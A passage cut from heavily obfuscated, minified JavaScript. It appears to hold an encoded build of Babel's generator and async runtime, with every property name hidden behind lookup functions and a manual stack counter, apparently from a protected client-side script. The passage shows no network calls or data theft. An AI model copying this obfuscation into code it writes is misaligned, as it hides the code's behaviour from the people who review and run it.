(AT[Fv()[g4(QQ)].call(null,Gv,WC)])(IG()[qN(gJ)](Ir,wC,kt,P4(P4([])))),XJx[zM()[gj(QQ)].apply(null,[IO,IX,kZx,Hf,Sz])]=null,W5x),Yd.pop(),O5x;}PCx[Fv()[g4(bQ)].apply(null,[bp,swx])]=tGx;Ptx(knx,IG()[qN(Hf)].apply(null,[QM,tL,Gm,wL]),kL(ll,[IG()[qN(nE)](jA,st,x1,C8),tGx,IG()[qN(MF)](xv,LQ,P4(P4({})),Y1),P4(AM)]));Ptx(tGx,IG()[qN(Hf)](QM,tL,I3,QM),kL(ll,[IG()[qN(nE)].apply(null,[jA,st,Tf,Ek]),PCx,Rv(typeof IG()[qN(WE)],'undefined')?IG()[qN(I3)](IKx,nBx,PH,Sc):IG()[qN(MF)](xv,LQ,P4(P4(kV)),k6),P4(z0[Fv()[g4(sA)](WO,WZx)]())]));PCx[hb()[fI(gJ)](sx,qL,kt)]=NCx(tGx,Lrx,jI()[Np(sA)](P4(P4({})),gc,LM,If));qVx[Fv()[g4(Qv)].apply(null,[Z6,xM])]=function(btx){Yd.push(Qc);var V5x=XF(IG()[qN(PJ)].apply(null,[kv,gf,bQ,XN]),typeof btx)&&btx[IG()[qN(Hf)].call(null,QM,gE,sY,kV)];var JJx;return JJx=P4(P4(V5x))&&(Rv(V5x,PCx)||Rv(jI()[Np(sA)].apply(null,[P4({}),cH,LM,qt]),V5x[hb()[fI(gJ)].call(null,Et,qL,x1)]||V5x[kp()[bv(qL)].call(null,QG,IM,KY,P4(P4(AM)),tM,U0x)])),Yd.pop(),JJx;};qVx[Rv(typeof hb()[fI(s5)],nL([],[][[]]))?hb()[fI(kV)].call(null,Gb,jX,NG):hb()[fI(TY)].apply(null,[mp,SP,XC])]=function(ENx){Yd.push(mr);AT[IG()[qN(kv)].call(null,Hg,gE,kt,AO)][IG()[qN(X3)](AM,T9,dX,Qv)]?AT[Rv(typeof IG()[qN(Sv)],nL('',[][[]]))?IG()[qN(I3)].call(null,kWx,Nz,AO,qL):IG()[qN(kv)](Hg,gE,LI,dP)][IG()[qN(X3)].call(null,AM,T9,pA,C8)](ENx,tGx):(ENx[zM()[gj(Op)].apply(null,[gc,E1,AM,Sv,Xsx])]=tGx,NCx(ENx,Lrx,jI()[Np(sA)].call(null,bQ,NG,LM,s6)));ENx[Fv()[g4(bQ)](bp,rKx)]=AT[IG()[qN(kv)](Hg,gE,Ag,tM)][OE()[cL(Hf)].apply(null,[P4({}),pA,sA,lt])](knx);var HFx;return Yd.pop(),HFx=ENx,HFx;};qVx[kp()[bv(QQ)](EY,dX,P4(P4([])),XC,gJ,BBx)]=function(q4x){return Ksx.apply(this,[sR,arguments]);};ztx(Brx[Rv(typeof Fv()[g4(KY)],nL([],[][[]]))?Fv()[g4(IM)](d7x,Zlx):Fv()[g4(bQ)](bp,swx)]);NCx(Brx[Fv()[g4(bQ)](bp,swx)],NFx,function(){return kn.apply(this,[ld,arguments]);});qVx[Mj()[Hk(cH)](Dxx,I3,SE)]=Brx;qVx[zM()[gj(QM)](L8,n3,lY,dX,EY)]=function(Lnx,vOx,nHx,zOx,Rmx){Yd.push(dWx);Rv(zEx(AM),Rmx)&&(Rmx=AT[hb()[fI(X3)](YZx,hJ,Pj)]);var tBh=new Brx(Cgx(Lnx,vOx,nHx,zOx),Rmx);var pZh;return pZh=qVx[xX(typeof Fv()[g4(UQ)],nL([],[][[]]))?Fv()[g4(Qv)](Z6,vf):Fv()[g4(IM)](Dc,sRx)](vOx)?tBh:tBh[IG()[qN(C8)](Gv,qG,P4(P4({})),P4(P4(kV)))]()[Fv()[g4(Hg)](OF,NKx)](function(I7h){Yd.push(BTx);var ZBh;return ZBh=I7h[IG()[qN(AO)](rc,QO,P4({}),Ag)]?I7h[IG()[qN(nE)](jA,Ig,P4(P4([])),X3)]:tBh[IG()[qN(C8)](Gv,bt,OF,QQ)](),Yd.pop(),ZBh;}),Yd.pop(),pZh;};ztx(knx);NCx(knx,Lrx,kp()[bv(sX)](r0x,Sv,LI,P4({}),C8,bF));NCx(knx,rVx,function(){return kn.apply(this,[KD,arguments]);});NCx(knx,IL()[Xk(tM)](Hf,kt,O8,Uxx,Sm,nv),function(){return kn.apply(this,[K2,arguments]);});qVx[IG()[qN(dP)](YO,nM,k6,s5)]=function(NH){return kn.apply(this,[rl,arguments]);};qVx[Mj()[Hk(JV)](R5,E1,rM)]=JCx;s1x[Fv()[g4(bQ)](bp,swx)]=kL(ll,[IG()[qN(Hf)](QM,tL,gc,XN),s1x,hb()[fI(Z6)](Lk,Q8,P4(P4(AM))),function p8x(f7h){Yd.push(xRx);if(this[kp()[bv(Gv)](cG,IM,P4({}),JV,jA,Gb)]=AM,this[IG()[qN(C8)](Gv,Rp,xv,Tn)]=AM,this[IG()[qN(GI)](LE,rA,lm,AM)]=this[Rv(typeof IG()[qN(R5)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[Slx,xKx,sX,P4(P4([]))]):IG()[qN(Z6)](wt,Whx,Z6,P4(P4([])))]=Rnx,this[IG()[qN(AO)](rc,kC,vX,UQ)]=P4(kV),this[zM()[gj(QQ)].apply(null,[Tf,Dc,kZx,Hf,lN])]=null,this[Mj()[Hk(sA)](Gv,P4({}),Uj)]=IG()[qN(C8)](Gv,Rp,E1,pp),this[kp()[bv(tM)](sBx,bQ,P4(kV),sX,cH,pJ)]=Rnx,this[zM()[gj(Gv)](P4(P4([])),vX,PM,tM,BKx)][IG()[qN(XN)](pG,gM,P4([]),Sc)](mCx),P4(f7h))for(var GYx in this)Rv(IG()[qN(Op)].call(null,Lc,wQ,qJ,P4({})),GYx[xX(typeof Fv()[g4(Z6)],nL('',[][[]]))?Fv()[g4(qL)](kV,BM):Fv()[g4(IM)](PWx,G0x)](Mv[qL]))&&pnx.call(this,GYx)&&P4(AT[hb()[fI(HJ)].apply(null,[pQ,BQ,P4({})])](I7x(GYx[Mj()[Hk(Q8)].apply(null,[QH,vX,bE])](kV))))&&(this[GYx]=Rnx);Yd.pop();},OE()[cL(L8)](SP,P4(P4(kV)),rc,zL),function(){return kn.apply(this,[hB,arguments]);},Fv()[g4(pA)](t3,cv),function sKh(Z8x){Yd.push(Ysx);if(this[IG()[qN(AO)](rc,sI,DN,jX)])throw Z8x;var dWh=this;function XYx(jzx,EWh){Yd.push(qG);KZh[hb()[fI(wV)](GY,OI,H5)]=Rv(typeof IL()[Xk(pA)],nL(jI()[Np(AM)](Gm,LM,Zr,Lw),[][[]]))?IL()[Xk(Sv)](Tb,AO,rDx,cr,Xc,P4(P4(kV))):IL()[Xk(I3)].call(null,dX,Sc,lKx,SY,Tn,R5);KZh[kp()[bv(tM)].call(null,NF,bQ,jX,AO,vX,pJ)]=Z8x;dWh[IG()[qN(C8)](Gv,EI,LI,P4(P4({})))]=jzx;EWh&&(dWh[Rv(typeof Mj()[Hk(vN)],nL([],[][[]]))?Mj()[Hk(Gv)](xZx,Dc,J3):Mj()[Hk(sA)].call(null,Gv,LM,v4)]=Rv(typeof IG()[qN(QM)],'undefined')?IG()[qN(I3)].call(null,g8,F9,sA,QM):IG()[qN(C8)](Gv,EI,Lc,P4(AM)),dWh[kp()[bv(tM)].apply(null,[NF,bQ,Zr,Zr,tM,pJ])]=Rnx);var p2h;return Yd.pop(),p2h=P4(P4(EWh)),p2h;}for(var FWh=qY(this[zM()[gj(Gv)].call(null,IO,Sc,PM,tM,rI)][hb()[fI(AM)](Lq,Ht,UH)],kV);sn(FWh,AM);--FWh){var x9x=this[zM()[gj(Gv)].apply(null,[sA,Gv,PM,tM,rI])][FWh],KZh=x9x[Fv()[g4(wt)].apply(null,[IX,mC])];if(Rv(jI()[Np(L8)].call(null,E1,Ag,IBx,jt),x9x[OE()[cL(wV)](H5,XN,RL,ZC)])){var bKh;return bKh=XYx(xX(typeof IG()[qN(GI)],nL('',[][[]]))?IG()[qN(UQ)].call(null,CG,N6,P4({}),Ir):IG()[qN(I3)](TA,bF,gJ,Q8)),Yd.pop(),bKh;}if(ULx(x9x[OE()[cL(wV)].call(null,P4(kV),nv,RL,ZC)],this[kp()[bv(Gv)](mQ,IM,LI,nE,R5,Gb)])){var wWh=pnx.call(x9x,hb()[fI(GI)].call(null,RQ,qv,Ek)),NTh=pnx.call(x9x,zM()[gj(sX)].apply(null,[Xc,Ir,TX,tM,rV]));if(wWh&&NTh){if(b1(this[kp()[bv(Gv)](mQ,IM,NJ,JV,WA,Gb)],x9x[hb()[fI(GI)](RQ,qv,Gm)])){var IZh;return IZh=XYx(x9x[hb()[fI(GI)].call(null,RQ,qv,IX)],P4(AM)),Yd.pop(),IZh;}if(b1(this[kp()[bv(Gv)](mQ,IM,P4(P4({})),Sc,XN,Gb)],x9x[zM()[gj(sX)](Sv,Y1,TX,tM,rV)])){var V9x;return V9x=XYx(x9x[Rv(typeof zM()[gj(QM)],'undefined')?zM()[gj(bQ)].call(null,P4(P4({})),kt,x8,Qv,xv):zM()[gj(sX)].call(null,kt,Ek,TX,tM,rV)]),Yd.pop(),V9x;}}else if(wWh){if(b1(this[kp()[bv(Gv)](mQ,IM,P4(kV),QM,HJ,Gb)],x9x[hb()[fI(GI)](RQ,qv,Sc)])){var fDh;return fDh=XYx(x9x[hb()[fI(GI)](RQ,qv,MF)],P4(AM)),Yd.pop(),fDh;}}else{if(P4(NTh))throw new (AT[Mj()[Hk(QQ)](bN,Hg,Mq)])(OE()[cL(sA)].call(null,kV,JV,BQ,Mq));if(b1(this[kp()[bv(Gv)].apply(null,[mQ,IM,P4(P4(AM)),XC,C8,Gb])],x9x[zM()[gj(sX)](cH,Jc,TX,tM,rV)])){var qWh;return qWh=XYx(x9x[zM()[gj(sX)].apply(null,[rc,k6,TX,tM,rV])]),Yd.pop(),qWh;}}}}Yd.pop();},IG()[qN(HJ)].call(null,BO,WM,P4(P4({})),tM),function w2h(Ehh,f2h){Yd.push(Sr);for(var G0h=qY(this[zM()[gj(Gv)].apply(null,[wt,qJ,PM,tM,D7x])][xX(typeof hb()[fI(NJ)],nL([],[][[]]))?hb()[fI(AM)](c0x,Ht,bp):hb()[fI(kV)](lKx,bTx,QQ)],kV);sn(G0h,AM);--G0h){var mcx=this[zM()[gj(Gv)].apply(null,[H5,Z6,PM,tM,D7x])][G0h];if(ULx(mcx[OE()[cL(wV)](P4([]),P4([]),RL,HH)],this[kp()[bv(Gv)](PN,IM,IX,Gm,DQ,Gb)])&&pnx.call(mcx,zM()[gj(sX)](BQ,k6,TX,tM,Tb))&&b1(this[kp()[bv(Gv)](PN,IM,rc,sX,BQ,Gb)],mcx[Rv(typeof zM()[gj(Sv)],'undefined')?zM()[gj(bQ)].apply(null,[DQ,QM,ORx,SZx,nY]):zM()[gj(sX)](gJ,XN,TX,tM,Tb)])){var v7h=mcx;break;}}v7h&&(Rv(xX(typeof OE()[cL(gJ)],'undefined')?OE()[cL(cH)].call(null,X3,Q8,DN,Nq):OE()[cL(WE)].call(null,NG,IX,kt,tSx),Ehh)||Rv(xX(typeof kp()[bv(lm)],nL([],[][[]]))?kp()[bv(nE)](nr,Hf,P4(kV),PH,Z6,NZx):kp()[bv(wL)](c8,B7x,TY,DN,Ek,Op),Ehh))&&ULx(v7h[OE()[cL(wV)](dP,gc,RL,HH)],f2h)&&ULx(f2h,v7h[zM()[gj(sX)].apply(null,[AM,MF,TX,tM,Tb])])&&(v7h=null);var n7h=v7h?v7h[Fv()[g4(wt)](IX,SE)]:{};n7h[hb()[fI(wV)](Am,OI,sA)]=Ehh;n7h[kp()[bv(tM)](v7x,bQ,lm,t3,JV,pJ)]=f2h;var QYx;return QYx=v7h?(this[Mj()[Hk(sA)](Gv,Ek,s4)]=IG()[qN(C8)](Gv,ZDx,KY,UH),this[IG()[qN(C8)](Gv,ZDx,P4({}),nE)]=v7h[zM()[gj(sX)].call(null,t3,gJ,TX,tM,Tb)],W5x):this[hb()[fI(dP)].call(null,c2x,vN,WE)](n7h),Yd.pop(),QYx;},Rv(typeof hb()[fI(HJ)],'undefined')?hb()[fI(kV)](wwx,F0x,P4(P4(kV))):hb()[fI(dP)].apply(null,[gt,vN,P4(P4({}))]),function l0h(w0h,U2h){Yd.push(C2x);if(Rv(xX(typeof IL()[Xk(PJ)],nL(xX(typeof jI()[Np(Sv)],nL([],[][[]]))?jI()[Np(AM)].apply(null,[qL,OF,Zr,XK]):jI()[Np(Sv)](P4(P4([])),P4([]),TDx,bBx),[][[]]))?IL()[Xk(I3)](dX,QM,IDx,SY,dX,Gv):IL()[Xk(Sv)](r5,kv,mA,DRx,JV,Gm),w0h[hb()[fI(wV)].call(null,mKx,OI,Up)]))throw w0h[kp()[bv(tM)].apply(null,[N2x,bQ,Sm,P4(P4([])),IO,pJ])];Rv(OE()[cL(cH)](P4(P4([])),Pj,DN,Lj),w0h[hb()[fI(wV)](mKx,OI,R5)])||Rv(xX(typeof kp()[bv(Sv)],nL([],[][[]]))?kp()[bv(nE)](PSx,Hf,P4({}),Hg,NJ,NZx):kp()[bv(wL)].call(null,flx,TSx,PJ,sX,kV,Mhx),w0h[hb()[fI(wV)](mKx,OI,P4(P4([])))])?this[IG()[qN(C8)](Gv,pRx,SP,Pj)]=w0h[kp()[bv(tM)](N2x,bQ,IO,R5,KY,pJ)]:Rv(hb()[fI(C8)](F9,Xc,P4(P4(kV))),w0h[hb()[fI(wV)](mKx,OI,Ir)])?(this[IG()[qN(vX)].call(null,vN,BKx,jX,P4(P4(kV)))]=this[kp()[bv(tM)](N2x,bQ,P4(kV),jA,AO,pJ)]=w0h[Rv(typeof kp()[bv(nE)],nL([],[][[]]))?kp()[bv(wL)](pKx,LTx,Sm,DN,Tn,F7x):kp()[bv(tM)](N2x,bQ,wt,tM,cH,pJ)],this[Mj()[Hk(sA)](Gv,Hg,kKx)]=xX(typeof hb()[fI(PJ)],'undefined')?hb()[fI(C8)](F9,Xc,GI):hb()[fI(kV)](hN,tP,gc),this[Rv(typeof IG()[qN(gc)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[cxx,O9,Up,DN]):IG()[qN(C8)](Gv,pRx,Ag,bp)]=IG()[qN(UQ)](CG,SI,Gv,Tn)):Rv(Fv()[g4(LE)].apply(null,[hk,BM]),w0h[hb()[fI(wV)](mKx,OI,LI)])&&U2h&&(this[IG()[qN(C8)].call(null,Gv,pRx,cH,P4(P4(kV)))]=U2h);var ghh;return Yd.pop(),ghh=W5x,ghh;},hb()[fI(IX)](xC,lm,kv),function x0h(pYx){Yd.push(Yxx);for(var G2h=qY(this[zM()[gj(Gv)].call(null,P4(P4({})),TY,PM,tM,E2x)][hb()[fI(AM)](vwx,Ht,xv)],kV);sn(G2h,AM);--G2h){var Xsh=this[zM()[gj(Gv)](s5,Xc,PM,tM,E2x)][G2h];if(Rv(Xsh[Rv(typeof zM()[gj(L8)],'undefined')?zM()[gj(bQ)].apply(null,[t3,LM,ITx,pZx,rz]):zM()[gj(sX)](BQ,X3,TX,tM,Nr)],pYx)){var x7h;return this[xX(typeof hb()[fI(sY)],'undefined')?hb()[fI(dP)](q0x,vN,rc):hb()[fI(kV)](G2x,DQ,TY)](Xsh[Fv()[g4(wt)].call(null,IX,Rf)],Xsh[IL()[Xk(Hf)].call(null,Hf,C8,MRx,Xb,BQ,TY)]),Yd.pop(),mCx(Xsh),x7h=W5x,x7h;}}Yd.pop();},xX(typeof Fv()[g4(wL)],nL([],[][[]]))?Fv()[g4(JV)].call(null,Tf,EQ):Fv()[g4(IM)].apply(null,[Rlx,s5]),function t7h(Rzx){Yd.push(FTx);for(var L0h=qY(this[zM()[gj(Gv)](P4(P4(kV)),xv,PM,tM,Rc)][Rv(typeof hb()[fI(Y1)],'undefined')?hb()[fI(kV)](HO,jTx,Ir):hb()[fI(AM)].call(null,OG,Ht,P4(P4({})))],kV);sn(L0h,AM);--L0h){var xWh=this[zM()[gj(Gv)].apply(null,[X3,DQ,PM,tM,Rc])][L0h];if(Rv(xWh[OE()[cL(wV)].apply(null,[kv,Qv,RL,v7x])],Rzx)){var tsh=xWh[Fv()[g4(wt)](IX,nB)];if(Rv(IL()[Xk(I3)].call(null,dX,rc,Rc,SY,P4(P4(kV)),BQ),tsh[hb()[fI(wV)].call(null,RBx,OI,Sv)])){var xZh=tsh[kp()[bv(tM)](Lr,bQ,P4([]),Qv,vX,pJ)];mCx(xWh);}var C0h;return Yd.pop(),C0h=xZh,C0h;}}throw new (AT[Mj()[Hk(QQ)].call(null,bN,E1,bm)])(IL()[Xk(kv)].apply(null,[PJ,Q8,zSx,w1,jA,XN]));},OE()[cL(wt)](NJ,IM,Tf,TH),function Chh(vZh,RBh,Fsh){Yd.push(Rwx);this[zM()[gj(QQ)](SP,Pj,kZx,Hf,W2x)]=kL(ll,[jI()[Np(wV)](Ir,P4(P4(AM)),Hg,KX),JCx(vZh),Rv(typeof IG()[qN(SP)],nL('',[][[]]))?IG()[qN(I3)](clx,lRx,P4(kV),nv):IG()[qN(TY)](WO,qk,P4(P4({})),H5),RBh,hb()[fI(AO)](xC,XC,Lc),Fsh]);Rv(IG()[qN(C8)](Gv,dv,P4(P4({})),kV),this[Mj()[Hk(sA)](Gv,LI,Sj)])&&(this[xX(typeof kp()[bv(kv)],'undefined')?kp()[bv(tM)](m2x,bQ,P4({}),t3,Pj,pJ):kp()[bv(wL)](U5,h2x,Qv,gc,IO,OI)]=Rnx);var ZTh;return Yd.pop(),ZTh=W5x,ZTh;}]);var nDh;return Yd.pop(),nDh=qVx,nDh;};var czx=function(m9x){"@babel/helpers - typeof";Yd.push(Pj);czx=XF(IG()[qN(PJ)].apply(null,[kv,MY,pp,dP]),typeof AT[IG()[qN(sX)](pA,mO,Sv,UH)])&&XF(OE()[cL(NJ)](PJ,Gm,Qv,ft),typeof AT[IG()[qN(sX)].apply(null,[pA,mO,Z6,P4(kV)])][jI()[Np(wV)](bQ,P4(P4({})),Hg,Lk)])?function(qg){return kn.apply(this,[nT,arguments]);}:function(WY){return kn.apply(this,[qU,arguments]);};var xsh;return Yd.pop(),xsh=czx(m9x),xsh;};var zgx=function(){"use strict";var sTh=function(MSx,phx,gKx){return kL.apply(this,[th,arguments]);};var C9x=function(K9x,X8x,MDh,s2h){Yd.push(kF);var RSh=X8x&&Ilx(X8x[Fv()[g4(bQ)].apply(null,[bp,F0x])],S2h)?X8x:S2h;var RKh=AT[IG()[qN(kv)](Hg,GX,n3,xv)][OE()[cL(Hf)](UQ,DQ,sA,pt)](RSh[Fv()[g4(bQ)].call(null,bp,F0x)]);var hDh=new PDh(s2h||[]);C7h(RKh,Fv()[g4(gc)].call(null,pA,xM),kL(ll,[IG()[qN(nE)](jA,hL,jX,Q8),YTh(K9x,MDh,hDh)]));var YKh;return Yd.pop(),YKh=RKh,YKh;};var S2h=function(){};var E2h=function(){};var v2h=function(){};var KWh=function(P7h,TZh){function Oxh(O9x,ESh,HSh,r7h){var M0h=kn(tK,[P7h[O9x],P7h,ESh]);Yd.push(cG);if(xX(IL()[Xk(I3)].call(null,dX,UH,z9,SY,P4(P4(AM)),nE),M0h[hb()[fI(wV)](fDx,OI,GI)])){var Hsh=M0h[kp()[bv(tM)].call(null,t9,bQ,wV,Zn,DQ,pJ)],pcx=Hsh[IG()[qN(nE)](jA,S4,Tn,P4([]))];var m8x;return m8x=pcx&&XF(Rv(typeof Mj()[Hk(GI)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,zF,P4(P4([])),zBx):Mj()[Hk(wL)].call(null,YO,kv,Jz),czx(pcx))&&nZh.call(pcx,kp()[bv(kv)](O7x,I3,P4([]),R5,PJ,PG))?TZh[kp()[bv(WE)](T9,I3,P4([]),PJ,R5,Wlx)](pcx[xX(typeof kp()[bv(Sv)],nL([],[][[]]))?kp()[bv(kv)](O7x,I3,gc,wt,AM,PG):kp()[bv(wL)].apply(null,[Elx,Op,Gv,sA,XC,Zhx])])[Fv()[g4(Hg)](OF,vf)](function(Dsh){Yd.push(AO);Oxh(IG()[qN(C8)](Gv,wxx,NJ,I3),Dsh,HSh,r7h);Yd.pop();},function(SZh){Yd.push(Hg);Oxh(IL()[Xk(I3)].apply(null,[dX,Q8,w1,SY,s5,pA]),SZh,HSh,r7h);Yd.pop();}):TZh[kp()[bv(WE)](T9,I3,HJ,P4(kV),qL,Wlx)](pcx)[Fv()[g4(Hg)](OF,vf)](function(tzx){Yd.push(LP);Hsh[IG()[qN(nE)].call(null,jA,UN,E1,nE)]=tzx,HSh(Hsh);Yd.pop();},function(hSh){Yd.push(A2x);var rWh;return rWh=Oxh(IL()[Xk(I3)](dX,Ic,KM,SY,UH,k6),hSh,HSh,r7h),Yd.pop(),rWh;}),Yd.pop(),m8x;}r7h(M0h[kp()[bv(tM)](t9,bQ,P4(P4({})),P4(P4(kV)),sA,pJ)]);Yd.pop();}var dhh;Yd.push(Whx);C7h(this,Fv()[g4(gc)](pA,Bt),kL(ll,[IG()[qN(nE)](jA,JQ,rc,DN),function E0h(TKh,UBh){var Rxh=function(){return new TZh(function(ATh,Q2h){Oxh(TKh,UBh,ATh,Q2h);});};Yd.push(bG);var fSh;return fSh=dhh=dhh?dhh[Fv()[g4(Hg)](OF,ZM)](Rxh,Rxh):Rxh(),Yd.pop(),fSh;}]));Yd.pop();};var Gzx=function(kk){return B6.apply(this,[tK,arguments]);};var H8x=function(Iq){return B6.apply(this,[nT,arguments]);};var PDh=function(GZh){Yd.push(U9);this[zM()[gj(Gv)](GI,kv,PM,tM,Hxx)]=[kL(ll,[OE()[cL(wV)].call(null,Zr,UQ,RL,Gb),jI()[Np(L8)](AM,P4(kV),IBx,lWx)])],GZh[IG()[qN(XN)](pG,I6,LI,sY)](Gzx,this),this[hb()[fI(Z6)].apply(null,[TDx,Q8,tM])](P4(Mv[qL]));Yd.pop();};var QTh=function(Bzx){Yd.push(tDx);if(Bzx||Rv(jI()[Np(AM)](sX,SP,Zr,dI),Bzx)){var VWh=Bzx[LDh];if(VWh){var QSh;return Yd.pop(),QSh=VWh.call(Bzx),QSh;}if(XF(IG()[qN(PJ)].apply(null,[kv,Oq,GI,L8]),typeof Bzx[IG()[qN(C8)].call(null,Gv,V0x,AO,qJ)])){var STh;return Yd.pop(),STh=Bzx,STh;}if(P4(AT[hb()[fI(HJ)](bt,BQ,UQ)](Bzx[hb()[fI(AM)].apply(null,[CWx,Ht,AM])]))){var Yhh=pY(kV),SDh=function dSh(){Yd.push(Plx);for(;b1(++Yhh,Bzx[hb()[fI(AM)].call(null,K9,Ht,Op)]);)if(nZh.call(Bzx,Yhh)){var vsh;return dSh[IG()[qN(nE)].apply(null,[jA,MWx,Qv,gJ])]=Bzx[Yhh],dSh[IG()[qN(AO)](rc,lWx,I3,QQ)]=P4(kV),Yd.pop(),vsh=dSh,vsh;}dSh[IG()[qN(nE)].apply(null,[jA,MWx,XN,P4(AM)])]=Fzx;dSh[IG()[qN(AO)].apply(null,[rc,lWx,AM,gc])]=P4(AM);var x2h;return Yd.pop(),x2h=dSh,x2h;};var vYx;return vYx=SDh[IG()[qN(C8)].call(null,Gv,V0x,Up,P4(P4(AM)))]=SDh,Yd.pop(),vYx;}}throw new (AT[Fv()[g4(QQ)].call(null,Gv,UI)])(nL(czx(Bzx),zM()[gj(nE)](NG,gJ,Av,Gv,DX)));};Yd.push(Tb);zgx=function UTh(){return fKh;};var Fzx;var fKh={};var rKh=AT[IG()[qN(kv)](Hg,mV,NG,Up)][Fv()[g4(bQ)](bp,U5)];var nZh=rKh[OE()[cL(tM)].apply(null,[P4({}),kt,wt,b8])];var C7h=AT[IG()[qN(kv)](Hg,mV,qL,IO)][Mj()[Hk(tM)](RL,Jc,tb)]||function(wA,Y5,hY){return kn.apply(this,[vU,arguments]);};var nSh=XF(IG()[qN(PJ)](kv,nq,tM,QM),typeof AT[IG()[qN(sX)](pA,sC,Gv,P4(P4(AM)))])?AT[IG()[qN(sX)].call(null,pA,sC,LI,Q8)]:{};var LDh=nSh[jI()[Np(wV)].apply(null,[jX,DN,Hg,wj])]||OE()[cL(Hg)](IO,BQ,Dm,dk);var Gcx=nSh[zM()[gj(WE)](P4(P4([])),IO,N9,WE,O9)]||(xX(typeof Fv()[g4(gc)],'undefined')?Fv()[g4(MF)].apply(null,[cH,vF]):Fv()[g4(IM)].call(null,jxx,Ulx));var EBh=nSh[Fv()[g4(wL)](pp,SRx)]||OE()[cL(pA)](NG,kt,IO,vq);try{var Lcx=Yd.length;var psh=P4({});sTh({},jI()[Np(AM)].call(null,UQ,LM,Zr,XQ));}catch(hcx){Yd.splice(qY(Lcx,kV),Infinity,Tb);sTh=function(lA,c5,jc){return kn.apply(this,[QD,arguments]);};}fKh[hb()[fI(n3)](KM,jX,KY)]=C9x;var CZh=hb()[fI(Sm)](s9,I3,Sv);var zYx=Fv()[g4(s5)].apply(null,[Ep,X1]);var q0h=Rv(typeof Mj()[Hk(R5)],'undefined')?Mj()[Hk(Gv)](J2x,cH,HF):Mj()[Hk(L8)](BQ,Lc,Yv);var H9x=xX(typeof Fv()[g4(Sv)],nL([],[][[]]))?Fv()[g4(NJ)](Gm,Ik):Fv()[g4(IM)](T0x,Sz);var Ihh={};var nzx={};sTh(nzx,LDh,function(){return kn.apply(this,[c7,arguments]);});var DDh=AT[xX(typeof IG()[qN(Sm)],nL([],[][[]]))?IG()[qN(kv)](Hg,mV,k6,Zr):IG()[qN(I3)].call(null,F0x,wlx,DQ,Sv)][Rv(typeof IG()[qN(qJ)],'undefined')?IG()[qN(I3)](Wr,qL,Gm,XN):IG()[qN(Sm)].apply(null,[H8,Zf,Hg,MF])];var XWh=DDh&&DDh(DDh(QTh([])));XWh&&xX(XWh,rKh)&&nZh.call(XWh,LDh)&&(nzx=XWh);var zsh=v2h[Fv()[g4(bQ)](bp,U5)]=S2h[Fv()[g4(bQ)].call(null,bp,U5)]=AT[xX(typeof IG()[qN(LM)],'undefined')?IG()[qN(kv)].apply(null,[Hg,mV,XC,UQ]):IG()[qN(I3)].apply(null,[glx,SF,n3,Sm])][OE()[cL(Hf)](x1,pp,sA,Q6)](nzx);function V7h(qTh){Yd.push(LTx);[Rv(typeof IG()[qN(xv)],'undefined')?IG()[qN(I3)](HBx,zxx,Lc,P4({})):IG()[qN(C8)](Gv,ZRx,P4([]),bQ),Rv(typeof IL()[Xk(n3)],nL(jI()[Np(AM)](E1,R5,Zr,SS),[][[]]))?IL()[Xk(Sv)].apply(null,[gDx,n3,sz,v7x,LE,Pj]):IL()[Xk(I3)](dX,Dc,rKx,SY,H5,QM),hb()[fI(C8)](QL,Xc,dP)][IG()[qN(XN)].apply(null,[pG,rX,P4({}),cH])](function(T0h){sTh(qTh,T0h,function(KYx){var Vxh;Yd.push(vSx);return Vxh=this[xX(typeof Fv()[g4(Z6)],nL([],[][[]]))?Fv()[g4(gc)](pA,sv):Fv()[g4(IM)](Zlx,Qz)](T0h,KYx),Yd.pop(),Vxh;});});Yd.pop();}function YTh(WWh,VDh,r2h){var l9x=CZh;return function(hxh,jTh){Yd.push(HSx);if(Rv(l9x,q0h))throw new (AT[Mj()[Hk(QQ)](bN,AO,Dlx)])(hb()[fI(XN)](rL,Tc,DQ));if(Rv(l9x,H9x)){if(Rv(IL()[Xk(I3)](dX,SP,UWx,SY,NJ,P4([])),hxh))throw jTh;var SYx;return SYx=kL(ll,[IG()[qN(nE)].apply(null,[jA,Nlx,Gm,Ek]),Fzx,IG()[qN(AO)].call(null,rc,X7x,PJ,P4({})),P4(Mv[qL])]),Yd.pop(),SYx;}for(r2h[Mj()[Hk(sA)](Gv,P4(P4(AM)),QX)]=hxh,r2h[kp()[bv(tM)].apply(null,[IKx,bQ,Lc,Gm,nv,pJ])]=jTh;;){var xBh=r2h[zM()[gj(QQ)](C8,s5,kZx,Hf,K8)];if(xBh){var Wzx=z2h(xBh,r2h);if(Wzx){if(Rv(Wzx,Ihh))continue;var YDh;return Yd.pop(),YDh=Wzx,YDh;}}if(Rv(IG()[qN(C8)].apply(null,[Gv,H0x,P4([]),IO]),r2h[Mj()[Hk(sA)](Gv,sX,QX)]))r2h[IG()[qN(GI)].call(null,LE,DRx,wt,Pj)]=r2h[IG()[qN(Z6)](wt,YZx,P4(kV),NG)]=r2h[xX(typeof kp()[bv(kV)],'undefined')?kp()[bv(tM)].apply(null,[IKx,bQ,jA,NJ,Zn,pJ]):kp()[bv(wL)](q2x,rH,GI,tM,vX,kr)];else if(Rv(IL()[Xk(I3)](dX,LE,UWx,SY,kv,JV),r2h[Mj()[Hk(sA)].apply(null,[Gv,XC,QX])])){if(Rv(l9x,CZh))throw l9x=H9x,r2h[kp()[bv(tM)].apply(null,[IKx,bQ,NJ,gJ,BQ,pJ])];r2h[Fv()[g4(pA)].call(null,t3,kWx)](r2h[kp()[bv(tM)](IKx,bQ,wt,KY,OF,pJ)]);}else Rv(hb()[fI(C8)].call(null,Gf,Xc,Up),r2h[xX(typeof Mj()[Hk(bp)],nL([],[][[]]))?Mj()[Hk(sA)](Gv,R5,QX):Mj()[Hk(Gv)](nKx,KY,MZx)])&&r2h[IG()[qN(HJ)].apply(null,[BO,P6,PJ,P4(P4(kV))])](hb()[fI(C8)](Gf,Xc,nE),r2h[kp()[bv(tM)].apply(null,[IKx,bQ,bp,Sc,x1,pJ])]);l9x=q0h;var g0h=kn(tK,[WWh,VDh,r2h]);if(Rv(Fv()[g4(LE)](hk,FM),g0h[hb()[fI(wV)](nr,OI,Jc)])){if(l9x=r2h[IG()[qN(AO)](rc,X7x,C8,NJ)]?H9x:zYx,Rv(g0h[kp()[bv(tM)](IKx,bQ,Q8,PJ,Z6,pJ)],Ihh))continue;var Vsh;return 